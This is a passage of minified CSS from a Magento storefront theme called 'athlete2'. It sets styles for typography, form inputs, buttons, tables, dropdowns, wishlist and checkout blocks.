Sans',var(--a2-font-base);font-style:normal;font-weight:400;line-height:1}a,.alink{color:#000;text-decoration:none}a:visited,.alink:visited{color:#000;text-decoration:none}a:hover,.alink:hover{color:#000;text-decoration:none}a:active,.alink:active{color:#000;text-decoration:none}ul,ol{margin-top:0;margin-bottom:2.5rem}ul>li,ol>li{margin-top:0;margin-bottom:0}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:20px;margin-top:0}dt{font-weight:700;margin-bottom:5px;margin-top:0}dd{margin-bottom:0;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:0 0;color:#111;padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:0 0;color:#111;padding:2px 4px;font-size:1.2rem}pre{background:0 0;border:1px solid #d1d1d1;color:#111;line-height:1.42857143;margin:0;padding:0;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #d1d1d1;margin:0 0 20px 40px;padding:0;color:#333;font-family:'Open Sans',var(--a2-font-base);font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.4rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.42857143;font-size:1rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:8px 0}button{background-image:none;background:var(--a2-btn2-bg,#000);border:none;color:var(--a2-btn2-color,#fff);cursor:pointer;display:inline-block;font-family:var(--a2-btn-ff,var(--a2-font)),var(--a2-font-base);font-weight:var(--a2-btn-fw,800);margin:0;padding:12px 16px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active{background:var(--a2-btn-bg,var(--a2-main-color));border:none;color:var(--a2-btn-color,#000)}button:hover{background:var(--a2-btn2-bg-hover,#000);border:none;color:var(--a2-btn2-color-hover,#000)}button.disabled,button[disabled],fieldset[disabled] button{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner{border:0;padding:0}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type*=date],input[type=email]{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:0;font-family:var(--a2-font-content);font-size:14px;height:var(--a2-input-height);line-height:var(--a2-input-height);padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type=text]:disabled,input[type=password]:disabled,input[type=url]:disabled,input[type=tel]:disabled,input[type=search]:disabled,input[type=number]:disabled,input[type*=date]:disabled,input[type=email]:disabled{opacity:.5}input[type=text]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type*=date]::-moz-placeholder,input[type=email]::-moz-placeholder{color:var(--a2-search-placeholder,#c2c2c2)}input[type=text]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type*=date]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder{color:var(--a2-search-placeholder,#c2c2c2)}input[type=text]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type*=date]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder{color:var(--a2-search-placeholder,#c2c2c2)}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:0;font-family:var(--a2-font-content);font-size:14px;height:var(--a2-input-height);line-height:var(--a2-input-height);padding:0 35px 0 10px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:0;font-family:var(--a2-font-content);font-size:14px;height:auto;line-height:1.6;margin:0;padding:0;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:var(--a2-search-placeholder,#c2c2c2)}textarea::-webkit-input-placeholder{color:var(--a2-search-placeholder,#c2c2c2)}textarea:-ms-input-placeholder{color:var(--a2-search-placeholder,#c2c2c2)}input[type=checkbox]{margin:2px 5px 0 0;position:relative;top:2px}input[type=checkbox]:disabled{opacity:.5}input[type=radio]{margin:2px 5px 0 0}input[type=radio]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:red}div.mage-error{color:#fff;font-size:1.2rem}input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:none}:root{--a2-main-color:#ffe51e;--a2-highlight:var(--a2-main-color);--a2-btn-ls:-.03em;--a2-btn-tt:uppercase;--a2-btn-opacity:1;--a2-btn-opacity-hover:1;--a2-btn-trnsfm:scaleX(0);--a2-btn-trnsfm-hover:scaleX(1);--a2-font-base:Helvetica,Arial,sans-serif;--a2-font:'Open Sans';--a2-font-content:'Roboto',Arial,sans-serif;--a2-font-title:'Poppins';--a2-grid-action-icon-color:#fff;--a2-grid-action-icon-color-hover:#000;--a2-grid-action-bg:#000;--ox-pbar-height:0;--ox-bnav-height:0;--a2-prod-icon-color:#000;--a2-cart-btn-height:54px;--ox-sticky-height:64px;--ox-header-height-m:60px;--a2-ipm-color:#000;--a2-qty-bg:#f4f4f4;--a2-qty-width:130px;--a2-ipm-width:35px;--a2-cart-btn-width:44px;--a2-grid-action-width:43px;--a2-grid-action-height:42px;--a2-grid-item-padding:9px;--a2-owl-nav-bg:#000;--a2-owl-nav-arrow-hover:#000;--a2-owl-nav-arrow:#fff;--a2-dot-color:#000;--a2-slideout-width:450px;--a2-slideout-height:300px;--a2-modal-bg:#fff;--a2-dd-bg:var(--a2-modal-bg);--a2-dd-shadow:0px 5px 30px -5px rgba(0,0,0,.11);--a2-dd-modern-shadow:0px 17px 50px 0px rgba(0,0,0,.08);--a2-dd-width:var(--a2-slideout-width);--a2-overlay-bg:var(--a2-modal-bg);--a2-modal-overlay:rgba(0,0,0,.2);--a2-rating:#4d4d4d;--a2-rating-a:var(--a2-main-color);--a2-rating-s:'\69';--a2-vote-s:'\68';--a2-header4-item-width:60px;--a2-header-item-width:38px;--a2-header-item-height:38px;--a2-header-item-minwidth:38px;--a2-toolbar-height:36px;--a2-toolbar-items-margin:18px;--a2-toolbar-i-bg:#000;--a2-toolbar-i-color:#fff;--a2-toolbar-i-bg-hover:var(--a2-main-color);--a2-toolbar-i-color-hover:#000;--a2-nav-lr:0;--a2-nav-width:2px;--a2-toggle-i-size:24px;--a2-toggle-i-color:#000;--a2-toggle-i-color-hover:#fff;--a2-toggle-i-bg:transparent;--a2-toggle-i-bg-hover:var(--a2-main-color);--a2-toggle-border-color:rgba(0,0,0,.08);--a2-bnav-color:var(--a2-btn-color,#000);--a2-bnav-bg:var(--a2-btn-bg,var(--a2-main-color,#fff));--a2-hscrollbar-bw:11px;--a2-hscrollbar-thumb:#000;--a2-hscrollbar-track:#eaeaea;--a2-scrollbar-thumb:#222;--a2-scrollbar-track:#f1f1f1;--grid-margin:15px;--a2-input-height:38px;--r-padding-m:clamp(20px,calc(1.6vw + 10px),40px)!important;--r-padding-s:clamp(15px,calc(1vw + 6px),25px)!important;--r-padding:clamp(25px,4vw,60px)!important;--r-padding-l:clamp(30px,4.5vw,80px)!important;--r-padding-xl:clamp(35px,5vw,100px)!important;--r-fs-medium:clamp(25px,calc(2vw + 16px),52px);--r-fs-big:clamp(48px,calc(3vw + 25px),70px)!important;--r-fs-huge:clamp(48px,calc(4.5vw + 16px),100px)!important}.cart-container .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.block-wishlist-management .wishlist-select-items,.paypal-review .items-qty,.bundle-options-container .block-bundle-summary .bundle.items,.product-items,.prices-tier,.order-details-items .items-qty,.footer.content ul,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.cart-container .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.block-wishlist-management .wishlist-select-items>li,.paypal-review .items-qty>li,.bundle-options-container .block-bundle-summary .bundle.items>li,.product-items>li,.prices-tier>li,.order-details-items .items-qty>li,.footer.content ul>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.account .page-main .page-title-wrapper .page-title,[class^=sales-guest-] .page-main .page-title-wrapper .page-title,.sales-guest-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title{margin-right:15px}.account .page-main .page-title-wrapper .order-date,[class^=sales-guest-] .page-main .page-title-wrapper .order-date,.sales-guest-view .page-main .page-title-wrapper .order-date,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date{font-size:16px;margin-bottom:5px}.account .page-main .page-title-wrapper .order-date .label,[class^=sales-guest-] .page-main .page-title-wrapper .order-date .label,.sales-guest-view .page-main .page-title-wrapper .order-date .label,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label{display:none}.abs-action-addto-product,.block-event .slider-panel .slider .item .action.event{background-image:none;background:var(--a2-btn2-bg,#000);border:none;color:var(--a2-btn2-color,#fff);cursor:pointer;font-family:var(--a2-btn-ff,var(--a2-font)),var(--a2-font-base);font-weight:var(--a2-btn-fw,800);margin:0;padding:12px 16px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:0}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:var(--a2-btn-bg,var(--a2-main-color));border:none;color:var(--a2-btn-color,#000)}.abs-action-link-button:hover,.abs-action-addto-product:hover,.block-event .slider-panel .slider .item .action.event:hover{background:var(--a2-btn2-bg-hover,#000);border:none;color:var(--a2-btn2-color-hover,#000)}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus{text-decoration:none}.multicheckout.address.form .table-wrapper .table .item-options dt,.cart.table-wrapper .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 0 5px}.multicheckout.address.form .table-wrapper .table .item-options dt:after,.cart.table-wrapper .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.multicheckout.address.form .table-wrapper .table .item-options dd,.cart.table-wrapper .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 5px}.multicheckout.address.form .table-wrapper .table .product-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.multicheckout.address.form .table-wrapper .table .product-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.abs-account-blocks .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.order-details-items .order-title,.widget .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,[class^=sales-guest-] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:15px}.abs-account-blocks .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.order-details-items .order-title>strong,.widget .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{color:#333;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);font-weight:800;line-height:1.1;font-size:3rem;margin-top:0;margin-bottom:2rem;text-transform:uppercase}.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,[class^=sales-guest-] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:30px}.paypal-review .block .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px;border-bottom:2px solid;font-weight:700;text-transform:uppercase}.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{vertical-align:middle}.paypal-review .block .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,[class^=sales-guest-] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 5px}.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,[class^=sales-guest-] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{color:#333;font-family:var(--a2-font),var(--a2-font-base);font-weight:700;line-height:1.1;font-size:2rem;margin-top:0;margin-bottom:2rem;text-transform:uppercase;vertical-align:middle}.paypal-review .block .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,[class^=sales-guest-] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{margin-left:6px;border-bottom:2px solid;font-weight:700;text-transform:uppercase}.paypal-review .block .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,.account .column.main .block:not(.widget) .block-content p:last-child,.multicheckout .block-content p:last-child,[class^=sales-guest-] .column.main .block:not(.widget) .block-content p:last-child,.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.paypal-review .block .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,.account .column.main .block:not(.widget) .block-content .box,.multicheckout .block-content .box,[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:"athlete2";margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:"\72";font-family:"athlete2";margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#f5f4f4;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.column .block-addbysku .qty .qty,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.block-wishlist-info-items .input-text.qty,.bundle-options-container .input-text.qty,.account .table-return-items .qty .input-text,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.block,.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child),.block-banners,.block-banners-inline{margin-bottom:40px}.sidebar .action.delete,.block-compare .action.delete{display:inline-block;text-decoration:none;width:22px;background:#000}.abs-remove-button-for-blocks>span,.sidebar .action.delete>span,.block-compare .action.delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .action.delete:before,.block-compare .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:23px;color:#fff;content:"\40";font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .action.delete:hover:before,.block-compare .action.delete:hover:before{color:#000}.abs-remove-button-for-blocks:active:before,.sidebar .action.delete:active:before,.block-compare .action.delete:active:before{color:#000}.sidebar .action.delete:before,.block-compare .action.delete:before{width:100%}.sidebar .action.delete:hover:before,.block-compare .action.delete:hover:before{background:var(--a2-main-color)}.product-item-name,.product.name a{font-weight:400}.product-item-name>a,.product.name a>a{color:#333;text-decoration:none}.abs-product-link>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:#333;text-decoration:none}.abs-product-link>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:#333;text-decoration:none}.abs-product-link>a:active,.product-item-name>a:active,.product.name a>a:active{color:#333;text-decoration:none}.form.giftregistry.items .actions-toolbar,.form-new-agreement .actions-toolbar,.fieldset .review-legend.legend,.form.wishlist.items .actions-toolbar{margin-left:0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.visually-hidden,.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label,.footer.content a.athlete2-social-icon span,.footer.content a:not(.button).athlete2-social-icon span,.content a.athlete2-social-icon span,.std a.athlete2-social-icon span,.top-bar .athlete2-social-icons>a.athlete2-social-icon span,.athlete2-social-icons>a.athlete2-social-icon span,a.athlete2-social-icon span,.post-view .post-tags .label,.sidebar-additional .block.blog-search .field.search .label,.multicheckout.address.form .table-wrapper .table .col.qty .label,.cart.table-wrapper .col.qty .label,.ox-slideout .block-minicart .action.showcart .counter-label,.minicart-wrapper .block-minicart .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title,.opc-wrapper .form-discount .field .label,.product-item-actions:not(.show-text) .actions-secondary>.action span:not(.icon),.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.block-search .label,.fieldset .fullname.field>.label,.account .column.main .limiter>.label,.field.street .field .label,.filter-options-content .filter-count-label,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .field.newsletter .label,.block-reorder .product-item .label,.action.skip:not(:focus),.products-grid.wishlist .product-item .comment-box .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.multicheckout.address.form .table-wrapper .table .actions-toolbar:before,.multicheckout.address.form .table-wrapper .table .actions-toolbar:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.multicheckout.address.form .table-wrapper .table .item-options:before,.multicheckout.address.form .table-wrapper .table .item-options:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.minicart-items .product-item-details .details-qty:before,.minicart-items .product-item-details .details-qty:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.toolbar:before,.toolbar:after,.toolbar-products:before,.toolbar-products:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.fieldset .fullname .field:before,.fieldset .fullname .field:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.header.content:before,.header.content:after{content:'';display:table}.abs-add-clearfix:after,.multicheckout.address.form .table-wrapper .table .actions-toolbar:after,.cart.table-wrapper .actions-toolbar:after,.multicheckout.address.form .table-wrapper .table .item-options:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.minicart-items .product-item-details .details-qty:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.page-product-downloadable .product-add-form:after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.toolbar:after,.toolbar-products:after,.sidebar .product-items-images:after,.fieldset .fullname .field:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.header.content:after{clear:both}.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.column .block-addbysku .sku,.cart-summary,.checkout-cart-index .cart-summar,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.bundle-options-container .block-bundle-summary,.product-item,.sidebar .product-items-images .product-item,.search-autocomplete,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.field.date .control,.field .control._with-tooltip{box-sizing:border-box}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{padding:4px 5px;display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:"\72";font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button 